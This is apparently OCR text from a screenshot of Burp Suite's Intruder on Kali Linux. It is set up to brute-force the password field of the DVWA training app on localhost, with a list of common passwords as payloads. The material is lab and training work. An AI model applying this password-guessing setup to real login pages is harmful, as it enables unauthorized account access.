 Media Player
kali-linux-2026.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 11 x64
Windows Server 2
kali-linux-2026.1-
kali-linux-2026.1-vmware-a...
1 2 3 4
6:46
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Sniper attack
Start attack
Target http://localhost
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=§test§&Login=Login HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/DVWA/vulnerabilities/brute/
9 Cookie: security=medium;
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 12
Request count: 12
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
admin
admin123
letmein
qwerty
111111
123123
abc123
master
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings